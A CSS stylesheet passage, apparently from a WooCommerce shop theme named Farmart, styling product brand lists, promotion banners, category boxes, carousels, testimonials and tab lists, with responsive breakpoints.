.fm-products-brands .brand-item-wrapper {
	padding: 20px 40px 4px 40px;
	position: relative;
	border: 1px solid #eee;
	border-top-width: 0;
}

.fm-products-brands .brand-item-wrapper:first-child {
	border-top-width: 1px;
}

.fm-products-brands .brand-item-wrapper:hover {
	z-index: 2;
}

.fm-products-brands .brand-item {
	display: flex;
}

.fm-products-brands .brand-item__header {
	flex: 0 0 18%;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding-right: 20px;
}

.fm-products-brands .brand-item__header .brand-info {
	margin-top: 15px;
}

.fm-products-brands .brand-item__header .farmart-svg-icon {
	font-size: 10px;
}

.fm-products-brands .brand-item__content {
	flex: 0 0 82%;
	width: 82%;
}

.fm-products-brands .brand-item__content ul.products {
	margin-bottom: 0;
}

.fm-products-brands .brand-info__name {
	text-transform: uppercase;
	font-weight: 700;
	color: #222;
}

.fm-products-brands .brand-info__desc {
	color: #e84506;
}

.fm-products-brands .brand-logo {
	display: block;
	margin-bottom: 20px;
}

.fm-products-brands .brand-btn {
	margin-bottom: 28px;
}

.fm-products-brands .brand-btn i {
	font-size: 10px;
}

.fm-products-brands .brand-btn:hover {
	color: #222;
}

.fm-products-brands .load-more {
	position: relative;
	z-index: 1;
}

.fm-products-brands .load-more a {
	display: inline-block;
	margin-top: 35px;
	font-size: 13px;
	letter-spacing: 4.8px;
	color: #666;
	text-transform: uppercase;
	position: relative;
}

.fm-products-brands .load-more a .farmart-svg-icon,
.fm-products-brands .load-more a .farmart-loading {
	position: absolute;
	top: 4px;
	right: -24px;
}

.fm-products-brands .load-more a.loading .farmart-svg-icon {
	opacity: 0;
}

.fm-products-brands .load-more a.loading .farmart-loading:after {
	border-color: #694a4a transparent #694a4a transparent;
}

@media (max-width: 992px) {
	.fm-products-brands ul.products {
		border-width: 1px 0 0 1px;
		border-color: #eee;
		border-style: solid;
	}
	.fm-products-brands ul.products li.product {
		border-width: 0 1px 1px 0;
		border-color: #eee;
		border-style: solid;
	}
	.fm-products-brands .brand-item-wrapper {
		margin-bottom: 40px;
		padding-bottom: 60px;
	}
	.fm-products-brands .brand-item__header {
		flex: 0 0 100%;
		padding-right: 0;
		flex-direction: row;
		margin-bottom: 20px;
	}
	.fm-products-brands .brand-item__header .brand-info {
		margin-top: 0;
	}
	.fm-products-brands .brand-item__header .brand-btn {
		display: block;
		margin-bottom: 0;
		margin-top: 10px;
	}
	.fm-products-brands .brand-item__content {
		flex: 0 0 100%;
		width: 100%;
	}
	.fm-products-brands .brand-item {
		display: block;
	}
}

@media (max-width: 414px) {
	.fm-products-brands .product-brands {
		background-color: initial;
	}
	.fm-products-brands .brand-item-wrapper {
		padding: 0;
		border: none;
		background-color: #fff;
	}
	.fm-products-brands .brand-item__header {
		display: block;
		padding: 30px;
		margin-bottom: 0;
		border: 1px solid #eee;
		border-bottom: none;
	}
	.fm-products-brands ul.products li.product .product-inner {
		padding: 10px;
	}
}

.fm-promotion {
	position: relative;
	background-size: cover;
	background-position: center center;
}

.fm-promotion .content {
	display: flex;
	align-items: center;
	padding: 30px 0 30px 170px;
	max-width: 1170px;
	margin: 0 auto;
	position: relative;
}

.fm-promotion .left-content,
.fm-promotion .right-content {
	display: flex;
}

.fm-promotion .left-content {
	padding-right: 30px;
}

.fm-promotion .right-content {
	flex-direction: column;
	position: relative;
	padding-left: 30px;
}

.fm-promotion .right-content:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 1px;
	height: 100%;
	background-color: #36322f;
}

.fm-promotion .box-img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.fm-promotion .percent {
	font-size: 80px;
	font-weight: 700;
	line-height: 1;
	color: #fcb800;
}

.fm-promotion .unit {
	font-size: 45px;
	font-weight: 700;
	line-height: 1;
	color: #fcb800;
}

.fm-promotion .text {
	font-size: 25px;
	font-weight: 700;
	text-transform: uppercase;
	line-height: 1;
}

.fm-promotion .title {
	font-size: 26px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}

.fm-product-with-category .header-cat {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-bottom: 20px;
}

.fm-product-with-category .header-cat h2 {
	color: #000;
	font-size: 21px;
	margin: 0;
}

.fm-product-with-category .header-cat h2 a {
	color: #000;
	display: flex;
	align-items: center;
}

.fm-product-with-category .header-cat h2 .farmart-svg-icon {
	font-size: 20px;
	margin-right: 9px;
}

.fm-product-with-category .header-cat .header-link {
	display: none;
}

.fm-product-with-category .content-wrapper {
	display: flex;
	background-color: #fff;
}

.fm-product-with-category .sidebar-box {
	flex: 0 0 33.58974%;
	max-width: 33.58974%;
	display: flex;
	flex-direction: column;
	border-color: #eeeeee;
}

.fm-product-with-category .images-list.slick-dotted {
	margin-bottom: 0;
}

.fm-product-with-category .images-list img {
	margin: auto;
}

.fm-product-with-category .images-list:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}

.fm-product-with-category .images-list .slick-arrow {
	opacity: 0;
	visibility: hidden;
	transition: .5s;
}

.fm-product-with-category .images-list .slick-prev-arrow {
	left: 20px;
}

.fm-product-with-category .images-list .slick-next-arrow {
	right: 20px;
}

.fm-product-with-category .images-list .slick-dots {
	position: absolute;
	bottom: 18px;
}

.fm-product-with-category .images-list .slick-dots li button:before {
	background-color: rgba(255, 255, 255, 0.3);
}

.fm-product-with-category .images-list .slick-dots li.slick-active button:before {
	background-color: #ffffff;
}

.fm-product-with-category .categories-box {
	padding: 26px 30px 24px;
	flex-grow: 1;
	background-color: #fff;
	border: 1px solid #eee;
	border-top: 0;
	border-right: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.fm-product-with-category .categories-box h4 {
	font-size: 14px;
	margin: 0 0 8px;
}

.fm-product-with-category .categories-box h4 a {
	color: #000;
}

.fm-product-with-category .categories-box ul.extra-links {
	list-style: none;
	margin: 0;
	padding: 0;
}

.fm-product-with-category .categories-box ul.extra-links li {
	padding: 2px 0;
}

.fm-product-with-category .categories-box ul.extra-links li:first-child {
	padding-top: 0;
}

.fm-product-with-category .categories-box ul.extra-links li:last-child {
	padding-bottom: 0;
}

.fm-product-with-category .categories-box ul.extra-links a {
	color: #555;
}

.fm-product-with-category .categories-box ul.extra-links a:hover {
	color: var(--fm-color-primary);
	text-shadow: 0 0 var(--fm-color-primary);
}

.fm-product-with-category .categories-box .categories-box--footer {
	border-top: 1px solid #eee;
	width: 100%;
	padding-top: 25px;
	margin-top: 20px;
}

.fm-product-with-category .header-link {
	font-size: 14px;
	display: inline-flex;
	align-items: center;
	transition: unset;
}

.fm-product-with-category .header-link span {
	color: #777;
	transition: 0.5s;
}

.fm-product-with-category .header-link .link-text {
	display: block;
	line-height: 1.2;
}

.fm-product-with-category .header-link .farmart-svg-icon {
	padding-left: 3px;
	font-size: 10px;
}

.fm-product-with-category .header-link:hover span {
	color: var(--fm-color-primary);
}

.fm-product-with-category .header-link:hover .link-text {
	text-shadow: 0 0 var(--fm-color-primary);
}

.fm-product-with-category .categories-box--columns-1 .category-box--1 {
	margin-bottom: 20px;
}

.fm-product-with-category .categories-box--columns-2 .quick-links-wrapper {
	display: flex;
}

.fm-product-with-category .categories-box--columns-2 .category-box {
	width: 50%;
	padding-right: 20px;
}

.fm-product-with-category .products-box {
	flex-grow: 1;
	order: 2;
	background-color: #fff;
	border-top: 1px solid #eee;
	border-right: 1px solid #eee;
	position: relative;
}

.fm-product-with-category ul.products li.product {
	margin-bottom: 0;
	border-left: 1px solid #eee;
	border-bottom: 1px solid #eee;
	min-height: 340px;
}

.fm-product-with-category ul.products li.product .product-inner {
	margin: 0 -1px;
	padding-bottom: 18px;
}

.fm-product-with-category ul.products li.product .woocommerce-product-details__short-description {
	display: none;
}

.fm-trending-search-carousel .trending-search__header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border: 1px solid #eee;
	border-bottom: 0;
	padding: 35px 20px 5px;
	background-color: #fff;
}

.fm-trending-search-carousel .trending-search__header h2 {
	color: #000;
	font-size: 16px;
	margin: 0;
	display: flex;
	align-items: center;
}

.fm-trending-search-carousel .trending-search__header h2 .farmart-svg-icon {
	font-size: 20px;
	margin-right: 9px;
}

.fm-trending-search-carousel .trending-search__content {
	background-color: #fff;
	padding: 20px;
	border: 1px solid #eeeeee;
	border-top: 0;
}

.fm-trending-search-carousel ul.collection-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.fm-trending-search-carousel ul.collection-list .thumb {
	max-width: 30%;
	flex: 0 0 30%;
	border: 2px solid transparent;
	transition: 0.5s;
}

.fm-trending-search-carousel ul.collection-list .info {
	flex-grow: 1;
	padding-left: 20px;
}

.fm-trending-search-carousel ul.collection-list .collection-item__name {
	color: #000;
	display: inline-block;
	line-height: 1.3;
	transition: 0.5s;
}

.fm-trending-search-carousel ul.collection-list .collection-item__count {
	font-size: 14px;
	color: #777777;
	display: block;
	line-height: 1.4;
}

.fm-trending-search-carousel ul.collection-list a {
	display: flex;
	align-items: center;
	padding: 10px 0;
}

.fm-trending-search-carousel ul.collection-list a:hover .thumb {
	border-color: var(--fm-color-primary);
}

.fm-trending-search-carousel ul.collection-list a:hover .collection-item__name {
	color: var(--fm-color-primary);
	box-shadow: inset 0 0 0 transparent, inset 0 -1px 0 var(--fm-color-primary);
}

.fm-trending-search-carousel .slick-slide > div li {
	border-top: 1px solid #eeeeee;
}

.fm-trending-search-carousel .slick-slide > div:first-child li {
	border-top: 0;
}

.fm-trending-search-carousel .slick-arrows-wrapper {
	display: flex;
	align-items: center;
}

.fm-trending-search-carousel .slick-arrows-wrapper .slick-arrow {
	position: static;
	transform: unset;
	border: 0;
	width: 15px;
	height: 25px;
	line-height: 25px;
}

.fm-trending-search-carousel .slick-dots {
	position: static;
	margin: 25px 0;
}

.fm-trending-search-carousel .slick-arrow {
	color: #000;
	position: static;
	transform: unset;
}

.fm-product-deals-day.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a i,
.fm-product-deals-day.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .farmart-svg-icon,
.fm-product-deals-day.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a i,
.fm-product-deals-day.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .farmart-svg-icon,
.fm-product-deals-day.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a i,
.fm-product-deals-day.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .farmart-svg-icon,
.fm-products-brands.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a i,
.fm-products-brands.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .farmart-svg-icon,
.fm-products-brands.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a i,
.fm-products-brands.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .farmart-svg-icon,
.fm-products-brands.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a i,
.fm-products-brands.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .farmart-svg-icon,
.fm-elementor-product-carousel.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a i,
.fm-elementor-product-carousel.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .farmart-svg-icon,
.fm-elementor-product-carousel.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a i,
.fm-elementor-product-carousel.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .farmart-svg-icon,
.fm-elementor-product-carousel.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a i,
.fm-elementor-product-carousel.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .farmart-svg-icon,
.fm-products-carousel-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a i,
.fm-products-carousel-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .farmart-svg-icon,
.fm-products-carousel-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a i,
.fm-products-carousel-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .farmart-svg-icon,
.fm-products-carousel-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a i,
.fm-products-carousel-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .farmart-svg-icon,
.fm-product-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a i,
.fm-product-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .farmart-svg-icon,
.fm-product-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a i,
.fm-product-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .farmart-svg-icon,
.fm-product-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a i,
.fm-product-with-category.hide-icon-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .farmart-svg-icon {
	display: none;
}

.fm-product-deals-day.hide-icon-button .wcboost-wishlist-button .wcboost-wishlist-button__icon,
.fm-products-brands.hide-icon-button .wcboost-wishlist-button .wcboost-wishlist-button__icon,
.fm-elementor-product-carousel.hide-icon-button .wcboost-wishlist-button .wcboost-wishlist-button__icon,
.fm-products-carousel-with-category.hide-icon-button .wcboost-wishlist-button .wcboost-wishlist-button__icon,
.fm-product-with-category.hide-icon-button .wcboost-wishlist-button .wcboost-wishlist-button__icon {
	display: none;
}

.fm-product-deals-day.hide-icon-button ul.products li.product .compare-button a:before,
.fm-products-brands.hide-icon-button ul.products li.product .compare-button a:before,
.fm-elementor-product-carousel.hide-icon-button ul.products li.product .compare-button a:before,
.fm-products-carousel-with-category.hide-icon-button ul.products li.product .compare-button a:before,
.fm-product-with-category.hide-icon-button ul.products li.product .compare-button a:before {
	display: none;
}

.fm-overflow-y {
	overflow-y: hidden;
}

.farmart-nav-outside .cat-header,
.farmart-nav-outside .heading {
	justify-content: flex-start;
}

.farmart-nav-outside span.slick-prev-arrow,
.farmart-nav-outside span.slick-next-arrow {
	top: -50px;
	left: auto;
	right: 0;
	transform: translate(0);
}

.farmart-nav-outside span.slick-prev-arrow {
	right: 32px;
}

@media (max-width: 1680px) and (min-width: 1340px) {
	.fm-header-recently-viewed {
		position: static;
	}
	.fm-header-recently-viewed .recently-viewed-inner {
		padding: 0;
	}
	.fm-header-recently-viewed:hover .recently-viewed-inner {
		top: calc(100% - 14px);
	}
}

@media (min-width: 1025px) {
	.fm-elementor-product-deals-carousel-3.navigation-dots .slick-arrow, .fm-elementor-product-deals-carousel-3.navigation-none .slick-arrow,
	.farmart-testimonial-banner.navigation-dots .slick-arrow,
	.farmart-testimonial-banner.navigation-none .slick-arrow,
	.farmart-testimonial.navigation-dots .slick-arrow,
	.farmart-testimonial.navigation-none .slick-arrow,
	.farmart-slides-wrapper.navigation-dots .slick-arrow,
	.farmart-slides-wrapper.navigation-none .slick-arrow {
		display: none !important;
	}
	.fm-elementor-product-deals-carousel-3.navigation-arrows .slick-dots, .fm-elementor-product-deals-carousel-3.navigation-none .slick-dots,
	.farmart-testimonial-banner.navigation-arrows .slick-dots,
	.farmart-testimonial-banner.navigation-none .slick-dots,
	.farmart-testimonial.navigation-arrows .slick-dots,
	.farmart-testimonial.navigation-none .slick-dots,
	.farmart-slides-wrapper.navigation-arrows .slick-dots,
	.farmart-slides-wrapper.navigation-none .slick-dots {
		display: none !important;
	}
}

@media (max-width: 1200px) {
	.farmart-testimonial .box-item--inner {
		box-shadow: none;
		border: 1px solid #eee;
	}
	.farmart-product-categories-list .product-cats--big {
		flex-basis: 33.33%;
	}
	.farmart-faqs {
		margin: 0 -15px;
	}
	.farmart-testimonial-2 .slick-dots {
		background-color: #fff;
		padding: 40px 0 30px;
		position: relative;
	}
	.fm-content-recently-viewed .slick-dots {
		bottom: -50px;
	}
	.fm-product-deals-day .slick-dots {
		bottom: 30px;
	}
	.farmart-tab-list .tab__nav .box-nav:nth-last-child(2) .box-content, .farmart-tab-list .tab__nav .box-nav:nth-last-child(3) .box-content {
		left: auto;
		right: -53px;
	}
	.farmart-tab-list .tab__nav .box-nav:nth-last-child(2) .box-content:before, .farmart-tab-list .tab__nav .box-nav:nth-last-child(2) .box-content:after, .farmart-tab-list .tab__nav .box-nav:nth-last-child(3) .box-content:before, .farmart-tab-list .tab__nav .box-nav:nth-last-child(3) .box-content:after {
		right: 0;
		left: auto;
		margin-right: 15px;
	}
	.farmart-testimonial-3 .row-flex {
		margin-left: 0;
		margin-right: 0;
	}
	.farmart-testimonial-3 .farmart-testimonial-3__list {
		margin-left: -7.5px;
		margin-right: -7.5px;
	}
	.farmart-testimonial-3 .box-item {
		padding-left: 7.5px;
		padding-right: 7.5px;
	}
	.farmart-testimonial-3 .box-item--inner {
		padding: 30px;
	}
	.farmart-testimonial-3 .box-item__image .farmart-icon {
		top: 30px;
		right: 40px;
	}
	.farmart-testimonial-3.farmart-nav-outside span.slick-prev-arrow,
	.farmart-testimonial-3.farmart-nav-outside span.slick-next-arrow {
		top: -75px;
	}
	.farmart-image-box__wrapper {
		justify-content: flex-start;
	}
	.farmart-product-categories-carousel .slick-slide {
		min-height: 150px;
	}
}

@media (max-width: 1024px) {
	.farmart-tab-list .tab__nav {
		overflow: auto;
		overflow-y: hidden;
		white-space: nowrap;
		position: static;
		padding-bottom: 20px;
	}
	.farmart-tab-list .box-nav {
		display: inline-block;
		margin-right: 30px;
		vertical-align: text-top;
	}
	.farmart-tab-list .box-nav.active {
		display: inline-block;
	}
	.fm-product-deals-day ul.products.slick-dotted {
		padding-bottom: 70px;
	}
	.fm-product-with-category .header-cat .header-link {
		display: inline-flex;
	}
}

@media (max-width: 1024px) and (min-width: 768px) {
	.farmart-testimonial.navigation-tablet-dots .box-arrow, .farmart-testimonial.navigation-tablet-none .box-arrow {
		display: none !important;
	}
	.farmart-testimonial-banner.navigation-tablet-dots .slick-arrow, .farmart-testimonial-banner.navigation-tablet-none .slick-arrow,
	.farmart-testimonial.navigation-tablet-dots .slick-arrow,
	.farmart-testimonial.navigation-tablet-none .slick-arrow,
	.farmart-slides-wrapper.navigation-tablet-dots .slick-arrow,
	.farmart-slides-wrapper.navigation-tablet-none .slick-arrow {
		display: none !important;
	}
	.farmart-testimonial-banner.navigation-tablet-arrows .slick-dots, .farmart-testimonial-banner.navigation-tablet-none .slick-dots,
	.farmart-testimonial.navigation-tablet-arrows .slick-dots,
	.farmart-testimonial.navigation-tablet-none .slick-dots,
	.farmart-slides-wrapper.navigation-tablet-arrows .slick-dots,
	.farmart-slides-wrapper.navigation-tablet-none .slick-dots {
		display: none !important;
	}
	.fm-product-tab-carousel .tabs-banner {
		flex-basis: 33.33%;
	}
	.fm-product-tab-carousel--vertical.has-banner .tabs-content {
		max-width: 66.66%;
	}
}

@media screen and (max-width: 991px) {
	.farmart-list-links.fm-link-style-horizontal {
		flex-direction: column;
	}
	.farmart-faqs .tabs-nav {
		overflow: auto;
		overflow-y: hidden;
		white-space: nowrap;
		display: block;
		position: static;
		padding-bottom: 20px;
	}
	.farmart-faqs .tabs-nav li {
		display: inline-block;
		margin-right: 30px;
	}
	.farmart-faqs .button-wrapper {
		margin-top: 0;
	}
	.farmart-faqs .col-left {
		padding-right: 10px;
	}
	.farmart-faqs .col-right {
		padding-left: 10px;
	}
	.farmart-faqs .tabs-content {
		margin-top: 35px;
	}
	.fm-product-deals-day .products-content ul.products.slick-dotted,
	.fm-products-carousel-with-category .products-content ul.products.slick-dotted {
		padding: 0 0 35px 0;
	}
	.fm-product-deals-day .farmart-countdown,
	.fm-products-carousel-with-category .farmart-countdown {
		padding-left: 12px;
		padding-right: 12px;
	}
	.fm-product-deals-day .products-content:after {
		display: none;
	}
	.fm-product-deals-day .products-content {
		border: none;
	}
	.fm-product-with-category ul.products {
		border-top-color: #c9c9c9;
	}
	.fm-product-with-category ul.products li.product {
		border-right: none;
		border-bottom: none;
		border-color: #c9c9c9;
	}
	.fm-product-with-category ul.products li.product .product-inner {
		border-width: 0 1px 1px 0;
	}
	.fm-product-deals-grid ul.products li.product .product-inner {
		padding-bottom: 0;
		margin-bottom: 20px;
	}
	.fm-product-deals-grid .products-content .tabs-nav {
		display: flex;
		white-space: nowrap;
		overflow: auto;
	}
	.woocommerce-products-header .fm-elementor-product-deals-carousel-3 ul.products li.product .product-bottom-box,
	body:not(.catalog-view-list) .fm-elementor-product-deals-carousel-3 ul.products li.product .product-bottom-box {
		padding: 0;
	}
	.fm-elementor-product-deals-carousel-3 ul.products li.product .farmart-countdown {
		display: inline-block;
	}
	.fm-products-carousel-with-category .slick-list {
		padding-right: 2px;
		padding-left: 0;
	}
	.fm-products-carousel-with-category ul.products li.product:first-child.slick-current .product-inner, .fm-products-carousel-with-category ul.products li.product.slick-current .product-inner {
		border-left: 1px solid #c9c9c9;
	}
	.fm-products-carousel-with-category ul.products li.product:last-child.slick-current .product-inner {
		border-left: none;
	}
	.fm-products-carousel-with-category .products-box {
		border-left: 1px solid #c9c9c9;
	}
	.fm-products-carousel-with-category.farmart-border-type-2 .header-cat {
		border: none;
	}
	.fm-products-carousel-with-category.farmart-border-type-2 .slick-list {
		margin-left: 0;
		margin-right: 0;
	}
	.fm-elementor-product-deals-carousel .slick-track,
	.fm-products-carousel-with-category .slick-track,
	.fm-elementor-product-carousel .slick-track {
		display: flex;
	}
	.fm-elementor-product-deals-carousel .slick-track:before, .fm-elementor-product-deals-carousel .slick-track:after,
	.fm-products-carousel-with-category .slick-track:before,
	.fm-products-carousel-with-category .slick-track:after,
	.fm-elementor-product-carousel .slick-track:before,
	.fm-elementor-product-carousel .slick-track:after {
		display: none;
	}
	.fm-elementor-product-deals-carousel .slick-track .slick-slide,
	.fm-products-carousel-with-category .slick-track .slick-slide,
	.fm-elementor-product-carousel .slick-track .slick-slide {
		height: inherit;
	}
	.fm-elementor-product-deals-carousel .slick-track .slick-slide .product-inner,
	.fm-products-carousel-with-category .slick-track .slick-slide .product-inner,
	.fm-elementor-product-carousel .slick-track .slick-slide .product-inner {
		height: 100%;
	}
	.farmart-border-type-2 ul.products {
		border: none;
	}
	.farmart-border-type-2 ul.products li.product .product-inner {
		border-width: 1px 1px 1px 0;
		border-color: #c9c9c9;
	}
	.farmart-border-type-2 .products-box {
		border: none;
	}
	.farmart-testimonial-2 .box-item--inner {
		flex-direction: column;
	}
	.farmart-testimonial-2 .box-item__image {
		margin: 0 0 30px 0;
	}
	.fm-elementor-product-deals-carousel .slick-list {
		padding-bottom: 90px;
	}
	.fm-product-tab-carousel .tabs-panel ul.products,
	.fm-product-tab-carousel-2 .tabs-panel ul.products,
	.fm-product-tab-carousel-3 .tabs-panel ul.products {
		border-left: 0;
	}
	.fm-product-tab-carousel-3 .slick-slide > div:not(:last-child) li.product:after {
		background-color: #c9c9c9;
	}
	.fm-product-tab-carousel-3 ul.products li.product .product-inner {
		border-width: 1px 1px 0 0;
		border-color: transparent;
	}
	.fm-product-tab-carousel-3 ul.products li.product .product-inner:hover {
		border-color: #c9c9c9;
	}
	.fm-products-carousel-2 ul.products li.product.slick-current .product-inner {
		border-left: 1px solid #c9c9c9;
	}
	.fm-show-qty .fm-elementor-product-deals-carousel .slick-list {
		padding-bottom: 180px;
	}
	.farmart-testimonial-banner__list {
		width: 65%;
	}
	.farmart-tab-list .tab__nav {
		white-space: normal;
		flex-direction: column;
		width: auto;
		height: 500px;
	}
	.farmart-tab-list .tab__nav:before {
		width: 4px;
		height: 100%;
		top: 0;
		left: 8px;
	}
	.farmart-tab-list .tab__nav .box-nav:first-child .box-content, .farmart-tab-list .tab__nav .box-nav:last-child .box-content, .farmart-tab-list .tab__nav .box-nav:nth-last-child(2) .box-content, .farmart-tab-list .tab__nav .box-nav:nth-last-child(3) .box-content, .farmart-tab-list .tab__nav .box-nav:nth-last-child(4) .box-content, .farmart-tab-list .tab__nav .box-nav:nth-last-child(5) .box-content, .farmart-tab-list .tab__nav .box-nav:nth-last-child(6) .box-content {
		left: auto;
		right: 15px;
		bottom: auto;
	}
	.farmart-tab-list .tab__nav .box-nav:first-child .box-content:before, .farmart-tab-list .tab__nav .box-nav:first-child .box-content:after, .farmart-tab-list .tab__nav .box-nav:last-child .box-content:before, .farmart-tab-list .tab__nav .box-nav:last-child .box-content:after, .farmart-tab-list .tab__nav .box-nav:nth-last-child(2) .box-content:before, .farmart-tab-list .tab__nav .box-nav:nth-last-child(2) .box-content:after, .farmart-tab-list .tab__nav .box-nav:nth-last-child(3) .box-content:before, .farmart-tab-list .tab__nav .box-nav:nth-last-child(3) .box-content:after, .farmart-tab-list .tab__nav .box-nav:nth-last-child(4) .box-content:before, .farmart-tab-list .tab__nav .box-nav:nth-last-child(4) .box-content:after, .farmart-tab-list .tab__nav .box-nav:nth-last-child(5) .box-content:before, .farmart-tab-list .tab__nav .box-nav:nth-last-child(5) .box-content:after, .farmart-tab-list .tab__nav .box-nav:nth-last-child(6) .box-content:before, .farmart-tab-list .tab__nav .box-nav:nth-last-child(6) .box-content:after {
		right: auto;
		left: -45px;
		bottom: auto;
		margin-bottom: 0;
	}
	.farmart-tab-list .tab__nav .box-nav:last-child .tab-pointer {
		right: auto;
	}
	.farmart-tab-list .tab__nav .box-nav .box-content {
		left: 170px;
		right: auto;
		bottom: auto;
	}
	.farmart-tab-list .tab__nav .box-nav .box-content:before, .farmart-tab-list .tab__nav .box-nav .box-content:after {
		right: auto;
		left: -45px;
		bottom: auto;
		margin-bottom: 0;
	}
	.farmart-tab-list .box-nav {
		width: 100%;
		margin-right: 0;
	}
	.farmart-tab-list .box-nav .circle {
		width: 20px;
		height: 20px;
		border-width: 3px;
	}
	.farmart-tab-list .box-nav .nav-title {
		font-size: 14px;
		margin: 0;
	}
	.farmart-tab-list .box-content {
		padding: 20px;
		width: 60%;
		flex-direction: column;
		left: 100px;
		top: -10px;
	}
	.farmart-tab-list .box-content .box-img {
		margin: 0 0 30px 0;
		text-align: center;
	}
	.farmart-tab-list .box-content:before, .farmart-tab-list .box-content:after {
		border-bottom-width: 20px;
		border-left-width: 10px;
		border-right-width: 10px;
	}
	.farmart-tab-list .box-content.active:before, .farmart-tab-list .box-content.active:after {
		top: 10px;
		margin-top: 0;
		left: -35px;
		transform: rotate(90deg);
	}
	.farmart-tab-list .box-content.active:after {
		margin-left: 17px;
	}
	.farmart-tab-list .tab-pointer {
		top: 0;
		left: auto;
		display: flex;
		text-align: left;
		width: auto;
	}
	.farmart-tab-list .tab-pointer .nav-title {
		width: 90px;
	}
	.farmart-tab-list .tab-pointer .circle {
		margin: 0 10px 0 0;
	}
	.farmart-tab-list br {
		display: none;
	}
	.farmart-testimonial-3 .desc {
		font-size: 18px;
		line-height: 28px;
	}
}

@media screen and (max-width: 782px) {
	.admin-bar .fm-search-form--mobile .top-content {
		padding-top: 61px;
	}
	.admin-bar .farmart-menu-mobile .top-content {
		padding-top: 69px;
	}
	.admin-bar .fm-cart--click .top-content {
		padding-top: 74px;
	}
	.admin-bar .fm-cart--click .box-cart-wrapper .box-cart-content {
		height: calc( 100vh - 146px);
	}
}

@media (max-width: 767px) {
	.farmart-testimonial.navigation-mobile-dots .box-arrow, .farmart-testimonial.navigation-mobile-none .box-arrow {
		display: none !important;
	}
	.fm-elementor-product-deals-carousel-3.navigation-mobile-dots .slick-arrow, .fm-elementor-product-deals-carousel-3.navigation-mobile-none .slick-arrow,
	.farmart-testimonial-banner.navigation-mobile-dots .slick-arrow,
	.farmart-testimonial-banner.navigation-mobile-none .slick-arrow,
	.farmart-testimonial.navigation-mobile-dots .slick-arrow,
	.farmart-testimonial.navigation-mobile-none .slick-arrow,
	.farmart-slides-wrapper.navigation-mobile-dots .slick-arrow,
	.farmart-slides-wrapper.navigation-mobile-none .slick-arrow {
		display: none !important;
	}
	.fm-elementor-product-deals-carousel-3.navigation-mobile-arrows .slick-dots, .fm-elementor-product-deals-carousel-3.navigation-mobile-none .slick-dots,
	.farmart-testimonial-banner.navigation-mobile-arrows .slick-dots,
	.farmart-testimonial-banner.navigation-mobile-none .slick-dots,
	.farmart-testimonial.navigation-mobile-arrows .slick-dots,
	.farmart-testimonial.navigation-mobile-none .slick-dots,
	.farmart-slides-wrapper.navigation-mobile-arrows .slick-dots,
	.farmart-slides-wrapper.navigation-mobile-none .slick-dots {
		display: none !important;
	}
	.fm-elementor-product-deals-carousel-2 .products-content .woocommerce {
		display: block;
	}
	.fm-elementor-product-deals-carousel-2 .products-content .woocommerce > * {
		width: 100%;
	}
	.fm-elementor-product-deals-carousel-2 ul.products li.product .product-inner {
		flex-direction: column;
		border-width: 1px 0 0 1px;
	}
	.fm-elementor-product-deals-carousel-2 ul.products li.product .product-inner .product-details,
	.fm-elementor-product-deals-carousel-2 ul.products li.product .product-inner .product-thumbnail {
		width: 100%;
	}
	.fm-elementor-product-deals-carousel-2 ul.products li.product .product-bottom-box {
		display: block;
	}
	.fm-elementor-product-deals-carousel-2 ul.products li.product .quantity {
		margin-bottom: 0;
		margin-right: 10px;
	}
	.fm-elementor-product-deals-carousel-2 ul.products li.product .quantity .qty-box {
		width: 105px;
	}
